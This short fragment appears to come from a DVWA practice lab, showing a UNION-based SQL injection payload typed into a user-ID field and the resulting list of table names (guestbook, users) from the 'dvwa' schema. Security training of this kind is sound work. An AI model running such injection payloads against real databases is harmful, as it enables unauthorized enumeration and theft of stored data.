 User ID: Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa